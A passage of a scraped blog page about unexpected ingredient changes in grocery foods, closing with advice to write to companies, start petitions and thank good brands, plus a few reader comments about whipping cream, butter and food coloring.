<p>For example, you may say: <em>I just picked up a bag of your snack food today.  I used to love it, but I noticed you&#8217;ve changed the ingredients and it now includes corn syrup!  I&#8217;m very disappointed to see that, because I prefer not to buy products with corn syrup, and will not buy yours anymore.  Please remove the corn syrup from your product &#8212; I would love to be able to buy it again!</em> A respectful letter is more likely to get a positive response than a negative one.  And if companies receive enough complaints, they may just make a change!</p>
<h4><strong>Start a Petition</strong></h4>
<p>If there is a particular product or ingredient that is popular yet dangerous, it may be time to start a petition.  Many companies have recently given in to this type of pressure from major food bloggers, and have agreed to remove certain ingredients from their products.  Most notably, Kraft has agreed to produce certain varieties of macaroni and cheese without artificial food dyes, and Subway has agreed to remove azodicarbonamide from their bread.  Are there any products that <em>you </em>would like to see changes in?  I&#8217;d love to help&#8230;. 🙂</p>
<h4><strong>Thank Companies</strong></h4>
<p>Contacting companies goes both ways.  <strong>If you have a product that you love, with excellent ingredients, take time to <em>thank </em>the company!</strong>  Send them an email or post to their Facebook page and tell them how much you love that they are producing a safe, healthy product for you and your family, and how you appreciate their commitment to quality, safe ingredients.  This will encourage them <em>not</em> to make a change to a cheaper method of production.</p>
<h3>Why This Matters</h3>
<p><strong>A few people suggested that we shouldn&#8217;t worry about these types of changes</strong>, because people should just be committed to buying local or buying clean, no matter what.  A few bragged about how they only eat foods with 5 ingredients or less, or only what they grow themselves, or only the highest quality organics. That&#8217;s really great for those who can do that.  But not everyone is able to do that.</p>
<p>Some people can&#8217;t afford &#8220;the best&#8221; (and can&#8217;t change their budget to make it work).  Some people aren&#8217;t sure what they need to avoid.  Others do not have other options in their area.  <strong>We need to care about these people, where they are.</strong>  It&#8217;s no help to them to admonish them to &#8220;just buy better food.&#8221;  That may not be possible.  They may be overwhelmed by sorting through all the information out there.  And they deserve access to safe food as much as anyone else does. Let&#8217;s help each other out and make some positive changes to our food!</p>
<h2>Have you been surprised by ingredient changes on some of your favorite foods?</h2>
<p><span>Save</span><span>Save</span></p>
                        </div>
                        
                                            
                    </article>              
                </div>
                                                
                                
                <style>
                .same-category-post-item,
                .same-category-posts ul {
                    display: inline-block;
                }
                </style>

                                <!-- Klaviyo form - Consider moving this to a widget -->
                <div class="klaviyo-form-Tg3bMR"></div>
                <script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=Ugp2YQ"></script>
                                
                
                                <div class="ad" style="height: 75px;"><span>AD</span></div>
                                
                
<div id="comments">
    <div class="comments-wrap">
                    <h3 id="comments-title">
                5 Comments            </h3>
                
        <ol class="commentlist">
            	<li class="comment even thread-even depth-1 clearfix" id="li-comment-148471">
		
		<div class="comment-block" id="comment-148471">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/793/79321fe5b5cfc434b64f4d71e7d907b7x75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/793/79321fe5b5cfc434b64f4d71e7d907b7x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">MARIA</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/monday-health-wellness-whats-lurking-in-your-whole-foods/#comment-148471">February 24, 2014 at 11:48 AM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>Whipping cream got me too! Come on it is CREAM how can they mess that up? Never stop reading labels! And searching out local resources!</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/monday-health-wellness-whats-lurking-in-your-whole-foods/?replytocom=148471#respond" data-commentid="148471" data-postid="20154" data-belowelement="comment-148471" data-respondelement="respond" data-replyto="Reply to MARIA" aria-label="Reply to MARIA">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-148475">
		
		<div class="comment-block" id="comment-148475">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/052/052b783d3bf0f6e4adeaf4f80464ae93x75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/052/052b783d3bf0f6e4adeaf4f80464ae93x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">Heather Moss</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/monday-health-wellness-whats-lurking-in-your-whole-foods/#comment-148475">February 24, 2014 at 12:28 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>So mad about the whip cream same thing happened to me.</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/monday-health-wellness-whats-lurking-in-your-whole-foods/?replytocom=148475#respond" data-commentid="148475" data-postid="20154" data-belowelement="comment-148475" data-respondelement="respond" data-replyto="Reply to Heather Moss" aria-label="Reply to Heather Moss">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1 clearfix" id="li-comment-148477">
		
		<div class="comment-block" id="comment-148477">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/e7d/e7d07b36920f49336eca04f2336d8d08x75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/e7d/e7d07b36920f49336eca04f2336d8d08x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">bren</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/monday-health-wellness-whats-lurking-in-your-whole-foods/#comment-148477">February 24, 2014 at 12:37 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>yes!!!  The Wild Harvest brand &#8220;pasture butter&#8221; that I used to get from Albertsons now no longer say&#8217;s &#8220;pasture butter&#8221;, says where it comes from (used to say Wisconsin on it), &#8220;natural flavors&#8221; suddenly appeared on the ingredient list, and the butter is WHITE, it used to be a pretty yellow!  I am beyond disappointed!  Worst is that now that I need to switch brands of butter, my local Albertsons and Costco no longer have Kerrygold butter!  I do not know what to do 🙁  I can not afford to pay $8 a pound for pasture butter from Azure Standard, which seems to be my only other option at this point.  If you have any suggestions I&#8217;d love to hear them 🙁</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/monday-health-wellness-whats-lurking-in-your-whole-foods/?replytocom=148477#respond" data-commentid="148477" data-postid="20154" data-belowelement="comment-148477" data-respondelement="respond" data-replyto="Reply to bren" aria-label="Reply to bren">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-437725">
		
		<div class="comment-block" id="comment-437725">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/22c/22ca500a16f60054c9fecd2846d0ceeex75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/22c/22ca500a16f60054c9fecd2846d0ceeex150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">Erin</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/monday-health-wellness-whats-lurking-in-your-whole-foods/#comment-437725">September 4, 2014 at 12:02 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>I know it drives me crazy.  I have a daughter with a soy allergy so I have to read all labels carefully.  It&#8217;s amazing how much unhealthy stuff is hidden in our foods.</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/monday-health-wellness-whats-lurking-in-your-whole-foods/?replytocom=437725#respond" data-commentid="437725" data-postid="20154" data-belowelement="comment-437725" data-respondelement="respond" data-replyto="Reply to Erin" aria-label="Reply to Erin">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1 clearfix" id="li-comment-974134">
		
		<div class="comment-block" id="comment-974134">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/a11/a11e39f9b74bcc2059c7d0c79b3481a2x75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/a11/a11e39f9b74bcc2059c7d0c79b3481a2x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">Lorena</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/monday-health-wellness-whats-lurking-in-your-whole-foods/#comment-974134">January 29, 2018 at 9:32 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>At whole foods the other day I was buying my mom some root beer and I noticed it has &#8220;caramel color&#8221; in the ingredient list. I was shocked to see food coloring in anything at whole foods.</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/monday-health-wellness-whats-lurking-in-your-whole-foods/?replytocom=974134#respond" data-commentid="974134" data-postid="20154" data-belowelement="comment-974134" data-respondelement="respond" data-replyto="Reply to Lorena" aria-label="Reply to Lorena">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
        </ol>
        
            
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/monday-health-wellness-whats-lurking-in-your-whole-foods/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://modernalternativemama.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-wprm-rating" style="display: none">
	<label for="wprm-comment-rating-871976997">Recipe Rating</label>	<span class="wprm-rating-stars">
		<fieldset class="wprm-comment-ratings-container" data-original-rating="0" data-current-rating="0">
			<legend>Recipe Rating</legend>
			<input aria-label="Don&#039;t rate this recipe" name="wprm-comment-rating" value="0" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked="checked"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-0" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-0" x="4" y="4" />
	<use xlink:href="#wprm-star-0" x="36" y="4" />
	<use xlink:href="#wprm-star-0" x="68" y="4" />
	<use xlink:href="#wprm-star-0" x="100" y="4" />
	<use xlink:href="#wprm-star-0" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 1 out of 5 stars" name="wprm-comment-rating" value="1" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-1" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-1" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-1" x="4" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 2 out of 5 stars" name="wprm-comment-rating" value="2" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-2" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-2" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-2" x="4" y="4" />
	<use xlink:href="#wprm-star-full-2" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 3 out of 5 stars" name="wprm-comment-rating" value="3" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-3" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-3" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-3" x="4" y="4" />
	<use xlink:href="#wprm-star-full-3" x="36" y="4" />
	<use xlink:href="#wprm-star-full-3" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 4 out of 5 stars" name="wprm-comment-rating" value="4" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-4" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-4" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-4" x="4" y="4" />
	<use xlink:href="#wprm-star-full-4" x="36" y="4" />
	<use xlink:href="#wprm-star-full-4" x="68" y="4" />
	<use xlink:href="#wprm-star-full-4" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-4" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 5 out of 5 stars" name="wprm-comment-rating" value="5" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" id="wprm-comment-rating-871976997" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-full" id="wprm-star-5" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-5" x="4" y="4" />
	<use xlink:href="#wprm-star-5" x="36" y="4" />
	<use xlink:href="#wprm-star-5" x="68" y="4" />
	<use xlink:href="#wprm-star-5" x="100" y="4" />
	<use xlink:href="#wprm-star-5" x="132" y="4" />
</svg></span>		</fieldset>
	</span>
</div>
<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p><div class="recaptcha_wrap wpdef_recaptcha_v3_recaptcha"><input type="hidden" class="g-recaptcha-response" name="g-recaptcha-response" /></div></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='20154' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div><!-- .comments-wrap -->
</div><!-- #comments -->                </div>
                <div class="span-four right">
                    <div id="secondary" class="clearfix">
	
	
	<div class="welcome">
				<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/welcome-banner.jpg" style="width: 100%; height: auto;"/>

<!--
		<div class="welcome-face">
		<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/kate-promo.jpg" />
		</div>
-->
		<p><strong><span class="teal-text">Hi, I’m Kate</span></strong>.  I love medical freedom, sharing natural remedies, developing real food recipes, and gentle parenting.  My goal is to teach you how to live your life free from Big Pharma, Big Food, and Big Government by learning about herbs, cooking, and sustainable practices. </p>
<p>I&#8217;m the author of <i><a href="https://www.earthley.com/product/natural-remedies-for-kids/">Natural Remedies for Kids</a></i> and the owner and lead herbalist at <a href="https://www.earthley.com">Earthley</a>. <span class="serif-font">I hope you&#8217;ll join me on the journey to a free and healthy life!</span></p>
		<a class="button table" href="https://modernalternativemama.com/about">Meet My Family</a>	
	</div>
			
	<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>
	
		<div id="popular-posts-sidebar" class="relative">
	<div class="headline">
		<h3>Popular Posts</h3>
	</div>
	<ul class="posts equal-size">
				
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/Nathan-blanket-edit.jpg)">
						<a href="https://modernalternativemama.com/x-tips-for-teaching-your-baby-to-sleep/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Gentle AP Method for Teaching Your Baby to Sleep					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/positive-discipline-edit.jpg)">
						<a href="https://modernalternativemama.com/9-examples-of-positive-discipline/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						9 Examples of Positive Discipline					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2023/08/lose-the-mommy-guilt-1.png)">
						<a href="https://modernalternativemama.com/lose-the-mommy-guilt-your-feelings-matter-too/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Lose the Mommy Guilt: Your Feelings Matter Too					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/Being-Semi-Crunchy-Doesnt-Make-You-Special.jpg)">
						<a href="https://modernalternativemama.com/?p=28932">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Being &#8220;Semi-Crunchy&#8221; Doesn&#8217;t Make You Special					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/04/10-Lessons-From-a-New-22Mom-of-Many22.png)">
						<a href="https://modernalternativemama.com/lessons-from-a-new-mom-of-many/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						10 Lessons From a New &#8220;Mom of Many&#8221;					</h3>
					</div>
					
					</a>

				</li>
						
			
	</ul>
</div>	
	
	
		
	
</div><!-- #secondary -->
                </div>
            </div>
        </div>
    </div>
</div><!-- main -->

</div> <!-- #wrapper -->

<!-- <form id="mail-form" class="white-popup-block mfp-hide cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/mam-popup.jpg);"> -->

	<!-- </form> -->	

	<nav>
		<ul class="voom-primary-nav">
			<li class="voom-label">Modern Alternative MaMa</li>
			<div class="menu-2016-main-container"><ul id="slide-nav" class="navigation"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
